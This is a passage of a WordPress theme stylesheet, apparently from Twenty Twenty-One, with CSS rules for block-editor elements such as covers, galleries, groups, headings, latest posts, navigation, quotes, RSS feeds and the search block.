  .wp-block-cover-image .wp-block-cover__inner-container > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-cover .wp-block-cover__inner-container > *:first-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:first-child {
  margin-top: 0;
}

.wp-block-cover .wp-block-cover__inner-container > *:last-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:last-child {
  margin-bottom: 0;
}

.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright {
  margin-top: 0;
}

.wp-block-cover.alignleft > *,
.wp-block-cover.alignright > *,
.wp-block-cover-image.alignleft > *,
.wp-block-cover-image.alignright > * {
  margin-top: calc(2 * var(--global--spacing-vertical));
  margin-bottom: calc(2 * var(--global--spacing-vertical));
  padding-left: var(--global--spacing-horizontal);
  padding-right: var(--global--spacing-horizontal);
  width: 100%;
}

.wp-block-cover.has-left-content,
.wp-block-cover.has-right-content,
.wp-block-cover-image.has-left-content,
.wp-block-cover-image.has-right-content {
  justify-content: center;
}

.wp-block-cover.is-style-twentytwentyone-border,
.wp-block-cover-image.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-cover[class*="-background-color"][class]
  .wp-block-cover__inner-container,
.wp-block-cover-image[class*="-background-color"][class]
  .wp-block-cover__inner-container {
  background-color: unset;
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
  opacity: inherit;
}

.wp-block-file a.wp-block-file__button {
  display: inline-block;
}

.wp-block-gallery {
  margin: 0 auto;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - var(--global--spacing-unit)) / 2);
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  margin: 0;
  color: var(--global--color-white);
  font-size: var(--global--font-size-xs);
}

.wp-block-gallery .blocks-gallery-image figcaption a,
.wp-block-gallery .blocks-gallery-item figcaption a {
  color: var(--global--color-white);
}

.wp-block-gallery .blocks-gallery-image figcaption a:focus,
.wp-block-gallery .blocks-gallery-item figcaption a:focus {
  background-color: transparent;
  outline: 2px solid var(--wp--style--color--link, var(--global--color-main));
  text-decoration: none;
}

.wp-block-gallery .blocks-gallery-image a:focus img,
.wp-block-gallery .blocks-gallery-item a:focus img {
  outline-offset: 2px;
}

.wp-block-group {
  display: block;
  clear: both;
  display: flow-root;
}

.wp-block-group:before,
.wp-block-group:after {
  content: "";
  display: block;
  clear: both;
}

.wp-block-group .wp-block-group__inner-container {
  margin-left: auto;
  margin-right: auto;
}

.wp-block-group .wp-block-group__inner-container > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-group .wp-block-group__inner-container > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-group .wp-block-group__inner-container > *:first-child {
  margin-top: 0;
}

.wp-block-group .wp-block-group__inner-container > *:last-child {
  margin-bottom: 0;
}

.wp-block-group.has-background {
  padding: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-group.has-background {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-group.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
  padding: var(--global--spacing-vertical);
}

.wp-block-group.has-background .wp-block-group__inner-container > .alignfull,
.wp-block-group.has-background
  .wp-block-group__inner-container
  > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull,
.wp-block-group.is-style-twentytwentyone-border
  .wp-block-group__inner-container
  > .alignfull,
.wp-block-group.is-style-twentytwentyone-border
  .wp-block-group__inner-container
  > hr.wp-block-separator:not(.is-style-dots):not(.alignwide).alignfull {
  max-width: calc(
    var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical))
  );
  width: calc(
    var(--responsive--alignfull-width) + (2 * var(--global--spacing-vertical))
  );
  margin-left: calc(-1 * var(--global--spacing-vertical));
}

h1,
.h1,
h5,
.h5,
h6,
.h6 {
  clear: both;
  font-family: var(--heading--font-family);
  font-weight: var(--heading--font-weight);
}

h2,
.h2,
h3,
.h3,
h4,
.h4 {
  clear: both;
  font-family: var(--global--font-primary);
  font-weight: var(--heading--font-weight-strong);
}

h1 strong,
.h1 strong,
h2 strong,
.h2 strong,
h3 strong,
.h3 strong,
h4 strong,
.h4 strong,
h5 strong,
.h5 strong,
h6 strong,
.h6 strong {
  font-weight: var(--heading--font-weight-strong);
}

h1,
.h1 {
  font-size: var(--heading--font-size-h1);
  letter-spacing: var(--heading--letter-spacing-h1);
  line-height: var(--heading--line-height-h1);
}

h2,
.h2 {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
}

h3,
.h3,
.feat-col h2 {
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

h4,
.h4 {
  font-size: var(--heading--font-size-h4);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h4);
  line-height: var(--heading--line-height-h4);
}

h5,
.h5 {
  font-size: var(--heading--font-size-h5);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
}

h6,
.h6 {
  font-size: var(--heading--font-size-h6);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h6);
  line-height: var(--heading--line-height-h6);
}

.wp-block-image {
  text-align: center;
}

.wp-block-image figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

.wp-block-image .alignright {
  margin-left: var(--global--spacing-horizontal);
}

.wp-block-image .alignleft {
  margin-right: var(--global--spacing-horizontal);
}

.wp-block-image a:focus img {
  outline-offset: 2px;
}

.entry-content > *[class="wp-block-image"],
.entry-content [class*="inner-container"] > *[class="wp-block-image"] {
  margin-top: 0;
  margin-bottom: 0;
}

.entry-content > *[class="wp-block-image"] + *,
.entry-content [class*="inner-container"] > *[class="wp-block-image"] + * {
  margin-top: 0;
}

.wp-block-image.is-style-twentytwentyone-border img,
.wp-block-image.is-style-twentytwentyone-image-frame img {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-image.is-style-twentytwentyone-image-frame img {
  padding: var(--global--spacing-unit);
}

@media only screen and (min-width: 482px) {
  .entry-content > .wp-block-image > .alignleft,
  .entry-content > .wp-block-image > .alignright {
    max-width: 50%;
  }
}

@media only screen and (max-width: 481px) {
  .entry-content > .wp-block-image > .alignleft,
  .entry-content > .wp-block-image > .alignright {
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-body);

  /* Vertical margins logic */
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
  margin-top: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-family: var(--heading--font-family);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-sm);
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-body);
  margin: 0;
}

.wp-block-latest-posts {
  padding-left: 0;
}

.wp-block-latest-posts:not(.is-grid) > li {
  margin-top: calc(1.666 * var(--global--spacing-vertical));
  margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts:not(.is-grid) > li:first-child {
  margin-top: 0;
}

.wp-block-latest-posts:not(.is-grid) > li:last-child {
  margin-bottom: 0;
}

.widget-area .wp-block-latest-posts:not(.is-grid) > li {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-latest-posts.is-grid {
  word-wrap: break-word;
  word-break: break-word;
}

.wp-block-latest-posts.is-grid > li {
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-grid > li:last-child {
  margin-bottom: 0;
}

.wp-block-latest-posts.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-latest-posts.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-latest-posts.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-latest-posts.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-latest-posts.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1)
  ~ li,
.wp-block-latest-posts.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-latest-posts.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1)
  ~ li {
  margin-bottom: 0;
}

.wp-block-latest-posts > li > * {
  margin-top: calc(0.333 * var(--global--spacing-vertical));
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-latest-posts > li > *:first-child {
  margin-top: 0;
}

.wp-block-latest-posts > li > *:last-child {
  margin-bottom: 0;
}

.wp-block-latest-posts > li > a {
  display: inline-block;
  font-family: var(--latest-posts--title-font-family);
  font-size: var(--latest-posts--title-font-size);
  font-weight: var(--heading--font-weight);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.widget-area .wp-block-latest-posts > li > a {
  font-size: var(--global--font-size-sm);
  margin-bottom: 0;
}

.wp-block-latest-posts .wp-block-latest-posts__post-author {
  color: var(--global--color-main);
  font-size: var(--global--font-size-md);
  line-height: var(--global--line-height-body);
}

.wp-block-latest-posts .wp-block-latest-posts__post-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
}

[class*="inner-container"]
  .wp-block-latest-posts
  .wp-block-latest-posts__post-date,
.has-background .wp-block-latest-posts .wp-block-latest-posts__post-date {
  color: currentColor;
}

.wp-block-latest-posts .wp-block-latest-posts__post-excerpt,
.wp-block-latest-posts .wp-block-latest-posts__post-full-content {
  font-family: var(--latest-posts--description-font-family);
  font-size: var(--latest-posts--description-font-size);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-latest-posts.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.entry-content [class*="inner-container"] .wp-block-latest-posts.alignfull,
.entry-content .has-background .wp-block-latest-posts.alignfull {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers {
  border-top: calc(3 * var(--separator--height)) solid
    var(--global--color-border);
  border-bottom: calc(3 * var(--separator--height)) solid
    var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(
    .is-grid
  )
  > li,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers > li {
  padding-bottom: var(--global--spacing-vertical);
  border-bottom: var(--separator--height) solid var(--global--color-border);
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers:not(
    .is-grid
  )
  > li:last-child,
.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers
  > li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid {
  box-shadow: inset 0 -1px 0 0 var(--global--color-border);
  border-bottom: calc(2 * var(--separator--height)) solid
    var(--global--color-border);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid
  li {
  margin: 0;
  padding-top: var(--global--spacing-vertical);
  padding-right: var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid
  li:last-child {
  padding-bottom: var(--global--spacing-vertical);
}

@media screen and (min-width: 600px) {
  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-2
    li {
    width: calc((100% / 2));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-3
    li {
    width: calc((100% / 3));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-4
    li {
    width: calc((100% / 4));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-5
    li {
    width: calc((100% / 5));
  }

  .wp-block-latest-posts.is-style-twentytwentyone-latest-posts-dividers.is-grid.columns-6
    li {
    width: calc((100% / 6));
  }
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
  padding: var(--global--spacing-vertical) var(--global--spacing-horizontal);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders
  li:last-child {
  padding-bottom: var(--global--spacing-vertical);
}

.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders:not(
    .is-grid
  )
  li {
  margin-top: var(--global--spacing-horizontal);
  margin-bottom: var(--global--spacing-horizontal);
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-item a {
  display: block;
}

.gallery-item a:focus img {
  outline-offset: -2px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

figure.wp-caption a:focus img {
  outline-offset: 2px;
}

ul,
ol {
  font-family: var(--list--font-family);
  margin: 0;
  padding-left: 20px;
}

ul.aligncenter,
ol.aligncenter {
  list-style-position: inside;
  padding: 0;
}

ul.alignright,
ol.alignright {
  list-style-position: inside;
  text-align: right;
  padding: 0;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

ol ul {
  list-style-type: circle;
}

dt {
  font-family: var(--definition-term--font-family);
  font-weight: bold;
}

dd {
  margin: 0;
  padding-left: calc(2 * var(--global--spacing-horizontal));
}

.wp-block-media-text {
  /**
   * Block Options
   */
}

.wp-block-media-text.alignfull {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-media-text a:focus img {
  outline-offset: -1px;
}

.wp-block-media-text .wp-block-media-text__content {
  padding: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 592px) {
  .wp-block-media-text .wp-block-media-text__content {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-media-text .wp-block-media-text__content > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-media-text .wp-block-media-text__content > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-media-text .wp-block-media-text__content > *:first-child {
  margin-top: 0;
}

.wp-block-media-text .wp-block-media-text__content > *:last-child {
  margin-bottom: 0;
}

@media only screen and (min-width: 482px) {
  .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
    padding-top: var(--global--spacing-vertical);
    padding-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-media-text.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-navigation .wp-block-navigation-link {
  padding: 0;
}

.wp-block-navigation
  .wp-block-navigation-link
  .wp-block-navigation-link__content {
  padding: var(--primary-nav--padding);
}

.wp-block-navigation
  .wp-block-navigation-link
  .wp-block-navigation-link__label {
  font-family: var(--primary-nav--font-family);
  font-size: var(--primary-nav--font-size);
  font-weight: var(--primary-nav--font-weight);
}

.wp-block-navigation .wp-block-navigation-link__submenu-icon {
  padding: 0;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation-link {
  display: inherit;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container {
  border: none;
  left: 0;
  margin-left: var(--primary-nav--padding);
  min-width: max-content;
  opacity: 0;
  padding: 0;
  position: inherit;
  top: inherit;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container
  .wp-block-navigation-link
  .wp-block-navigation-link__content {
  display: inline-block;
  padding: calc(0.5 * var(--primary-nav--padding)) var(--primary-nav--padding);
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child
  .wp-block-navigation__container
  .wp-block-navigation-link__submenu-icon {
  display: none;
}

.wp-block-navigation
  > .wp-block-navigation__container
  .has-child:hover
  .wp-block-navigation__container,
.wp-block-navigation
  > .wp-block-navigation__container
  .has-child:focus-within
  .wp-block-navigation__container {
  display: block;
  opacity: 1;
  visibility: visible;
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container {
  background: var(--global--color-background);
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  border: 1px solid var(--primary-nav--border-color);
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:before,
.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  top: -10px;
  left: var(--global--spacing-horizontal);
  border-style: solid;
  border-color: var(--primary-nav--border-color) transparent;
  border-width: 0 7px 10px 7px;
}

.wp-block-navigation
  > .wp-block-navigation__container
  > .has-child
  > .wp-block-navigation__container:after {
  top: -9px;
  border-color: var(--global--color-background) transparent;
}

.wp-block-navigation:not(.has-background) .wp-block-navigation__container {
  background: var(--global--color-background);
}

.wp-block-navigation:not(.has-background)
  .wp-block-navigation__container
  .wp-block-navigation__container {
  background: var(--global--color-background);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover,
.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:focus {
  color: var(--primary-nav--color-link-hover);
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link > a:hover {
  text-decoration: underline;
  text-decoration-style: dotted;
}

.wp-block-navigation:not(.has-text-color) .wp-block-navigation-link__content {
  color: currentColor;
}

p {
  line-height: var(
    --wp--typography--line-height,
    var(--global--line-height-body)
  );
}

p.has-background {
  padding: var(--global--spacing-unit);
}

p.has-text-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

pre.wp-block-preformatted {
  overflow-x: auto;
  white-space: pre;
}

.wp-block-pullquote {
  padding: calc(2 * var(--global--spacing-unit)) 0;
  text-align: center;
  border-width: var(--pullquote--border-width);
  border-bottom-style: solid;
  border-top-style: solid;
  color: currentColor;
  border-color: currentColor;
  position: relative;

  /**
   * Block Options
   */
}

.wp-block-pullquote blockquote::before {
  color: currentColor;
  content: "“";
  display: block;
  position: relative;
  left: 0;
  font-size: 3rem;
  font-weight: 500;
  line-height: 1;
}

.wp-block-pullquote p {
  font-family: var(--pullquote--font-family);
  font-size: var(--pullquote--font-size);
  font-style: var(--pullquote--font-style);
  font-weight: 700;
  letter-spacing: var(--pullquote--letter-spacing);
  line-height: var(--pullquote--line-height);
  margin: 0;
}

.wp-block-pullquote a {
  color: currentColor;
}

.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  color: currentColor;
  display: block;
  font-size: var(--global--font-size-xs);
  font-style: var(--pullquote--font-style);
  text-transform: none;
}

.wp-block-pullquote:not(.is-style-solid-color) {
  background: none;
}

.wp-block-pullquote.alignleft:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote.alignleft:not(.is-style-solid-color) cite {
  text-align: center;
}

.wp-block-pullquote.alignwide > p,
.wp-block-pullquote.alignwide blockquote {
  max-width: var(--responsive--alignwide-width);
}

.wp-block-pullquote.alignfull:not(.is-style-solid-color) > p,
.wp-block-pullquote.alignfull:not(.is-style-solid-color) blockquote {
  padding: 0 calc(2 * var(--global--spacing-unit));
}

.wp-block-pullquote.is-style-solid-color {
  color: var(--pullquote--color-foreground);
  padding: calc(2.5 * var(--global--spacing-unit));
  border-width: var(--pullquote--border-width);
  border-style: solid;
  border-color: var(--pullquote--border-color);
}

@media (min-width: 600px) {
  .wp-block-pullquote.is-style-solid-color {
    padding: calc(5 * var(--global--spacing-unit));
  }
}

.wp-block-pullquote.is-style-solid-color blockquote::before {
  text-align: left;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  margin: 0;
  max-width: inherit;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  font-size: var(--pullquote--font-size);
}

.wp-block-pullquote.is-style-solid-color .wp-block-pullquote__citation,
.wp-block-pullquote.is-style-solid-color cite,
.wp-block-pullquote.is-style-solid-color footer {
  color: currentColor;
}

.wp-block-pullquote.is-style-solid-color.alignleft,
.wp-block-pullquote.is-style-solid-color.alignright {
  padding: var(--global--spacing-unit);
}

.wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.wp-block-pullquote.is-style-solid-color.alignright blockquote {
  max-width: initial;
}

.wp-block-query.has-background {
  padding: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-query.has-background {
    padding: var(--global--spacing-vertical);
  }
}

.wp-block-quote {
  border-left: none;

  /**
   * Block Options
   */
}

.wp-block-quote:before {
  content: "“";
  font-size: var(--quote--font-size);
  line-height: var(--quote--line-height);
  left: 8px;
}

.has-background .wp-block-quote .wp-block-quote__citation,
[class*="background-color"] .wp-block-quote .wp-block-quote__citation,
[style*="background-color"] .wp-block-quote .wp-block-quote__citation,
.wp-block-cover[style*="background-image"]
  .wp-block-quote
  .wp-block-quote__citation,
.has-background .wp-block-quote cite,
[class*="background-color"] .wp-block-quote cite,
[style*="background-color"] .wp-block-quote cite,
.wp-block-cover[style*="background-image"] .wp-block-quote cite,
.has-background .wp-block-quote footer,
[class*="background-color"] .wp-block-quote footer,
[style*="background-color"] .wp-block-quote footer,
.wp-block-cover[style*="background-image"] .wp-block-quote footer {
  color: currentColor;
}

.wp-block-quote.has-text-align-right {
  margin: var(--global--spacing-vertical) var(--global--spacing-horizontal)
    var(--global--spacing-vertical) auto;
  padding-right: 0;
  border-right: none;
}

.wp-block-quote.has-text-align-right:before {
  display: none;
}

.wp-block-quote.has-text-align-right p:before {
  content: "”";
  font-size: var(--quote--font-size);
  font-weight: normal;
  line-height: var(--quote--line-height);
  margin-right: 5px;
}

.wp-block-quote.has-text-align-center {
  margin: var(--global--spacing-vertical) auto;
}

.wp-block-quote.has-text-align-center:before {
  display: none;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  padding-left: 0;
  padding-right: 0;

  /* Resetting margins to match _block-container.scss */
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: var(--quote--font-size-large);
  font-style: var(--quote--font-style-large);
  line-height: var(--quote--line-height-large);
}

.wp-block-quote.is-large:before,
.wp-block-quote.is-style-large:before {
  font-size: var(--quote--font-size-large);
  line-height: var(--quote--line-height-large);
  left: calc(-1 * var(--global--spacing-horizontal));
}

.wp-block-quote.is-large.has-text-align-right:before,
.wp-block-quote.is-style-large.has-text-align-right:before {
  display: none;
}

.wp-block-quote.is-large.has-text-align-right p:before,
.wp-block-quote.is-style-large.has-text-align-right p:before {
  content: "”";
  font-size: var(--quote--font-size-large);
  font-weight: normal;
  line-height: var(--quote--line-height-large);
  margin-right: 10px;
}

.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  color: var(--global--color-main);
  font-size: var(--global--font-size-sm);
}

@media only screen and (max-width: 481px) {
  .wp-block-quote.is-large,
  .wp-block-quote.is-style-large {
    padding-left: var(--global--spacing-horizontal);
  }

  .wp-block-quote.is-large:before,
  .wp-block-quote.is-style-large:before {
    left: 0;
  }

  .wp-block-quote.is-large.has-text-align-right,
  .wp-block-quote.is-style-large.has-text-align-right {
    padding-left: 0;
    padding-right: var(--global--spacing-horizontal);
  }

  .wp-block-quote.is-large.has-text-align-right:before,
  .wp-block-quote.is-style-large.has-text-align-right:before {
    right: 0;
  }

  .wp-block-quote.is-large.has-text-align-center,
  .wp-block-quote.is-style-large.has-text-align-center {
    padding-left: 0;
    padding-right: 0;
  }
}

@media only screen and (max-width: 481px) {
  .wp-block-quote.has-text-align-right {
    padding-left: 0;
    padding-right: calc(0.5 * var(--global--spacing-horizontal));
  }

  .wp-block-quote.has-text-align-right:before {
    right: 0;
  }

  .wp-block-quote.has-text-align-center {
    padding-left: 0;
    padding-right: 0;
  }
}

.wp-block-rss {
  padding-left: 0;
}

.wp-block-rss > li {
  list-style: none;
}

.wp-block-rss:not(.is-grid) > li {
  margin-top: calc(1.666 * var(--global--spacing-vertical));
  margin-bottom: calc(1.666 * var(--global--spacing-vertical));
}

.wp-block-rss:not(.is-grid) > li:first-child {
  margin-top: 0;
}

.wp-block-rss:not(.is-grid) > li:last-child {
  margin-bottom: 0;
}

.wp-block-rss.is-grid > li {
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-rss.is-grid > li:last-child {
  margin-bottom: 0;
}

.wp-block-rss.is-grid.columns-2 > li:nth-last-child(-n + 2):nth-child(2n + 1),
.wp-block-rss.is-grid.columns-2
  > li:nth-last-child(-n + 2):nth-child(2n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-3 > li:nth-last-child(-n + 3):nth-child(3n + 1),
.wp-block-rss.is-grid.columns-3
  > li:nth-last-child(-n + 3):nth-child(3n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-4 > li:nth-last-child(-n + 4):nth-child(4n + 1),
.wp-block-rss.is-grid.columns-4
  > li:nth-last-child(-n + 4):nth-child(4n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-5 > li:nth-last-child(-n + 5):nth-child(5n + 1),
.wp-block-rss.is-grid.columns-5
  > li:nth-last-child(-n + 5):nth-child(5n + 1)
  ~ li,
.wp-block-rss.is-grid.columns-6 > li:nth-last-child(-n + 6):nth-child(6n + 1),
.wp-block-rss.is-grid.columns-6
  > li:nth-last-child(-n + 6):nth-child(6n + 1)
  ~ li {
  margin-bottom: 0;
}

.wp-block-rss > li > * {
  margin-top: calc(0.333 * var(--global--spacing-vertical));
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss > li > *:first-child {
  margin-top: 0;
}

.wp-block-rss > li > *:last-child {
  margin-bottom: 0;
}

.wp-block-rss .wp-block-rss__item-title > a {
  display: inline-block;
  font-family: var(--latest-posts--title-font-family);
  font-size: var(--latest-posts--title-font-size);
  font-weight: var(--heading--font-weight);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.333 * var(--global--spacing-vertical));
}

.wp-block-rss .wp-block-rss__item-author {
  color: var(--global--color-main);
  font-size: var(--global--font-size-md);
  line-height: var(--global--line-height-body);
}

.wp-block-rss .wp-block-rss__item-publish-date {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
}

[class*="inner-container"] .wp-block-rss .wp-block-rss__item-publish-date,
.has-background .wp-block-rss .wp-block-rss__item-publish-date {
  color: currentColor;
}

.wp-block-rss .wp-block-rss__item-excerpt,
.wp-block-rss .wp-block-rss__item-full-content {
  font-family: var(--latest-posts--description-font-family);
  font-size: var(--latest-posts--description-font-size);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.666 * var(--global--spacing-vertical));
}

.wp-block-rss.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.entry-content [class*="inner-container"] .wp-block-rss.alignfull,
.entry-content .has-background .wp-block-rss.alignfull {
  padding-left: 0;
  padding-right: 0;
}

.wp-block-search {
  max-width: var(--responsive--aligndefault-width);
}

.wp-block-search__button-only.aligncenter .wp-block-search__inside-wrapper {
  justify-content: center;
}

.wp-block-search .wp-block-search__label {
  font-size: var(--form--font-size);
  font-weight: var(--form--label-weight);
  margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

.wp-block-search .wp-block-search__input {
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  color: var(--form--color-text);
  line-height: var(--form--line-height);
  max-width: inherit;
  margin-right: calc(-1 * var(--button--border-width));
  padding: var(--form--spacing-unit);
}

.wp-block-search .wp-block-search__input:focus {
  color: var(--form--color-text);
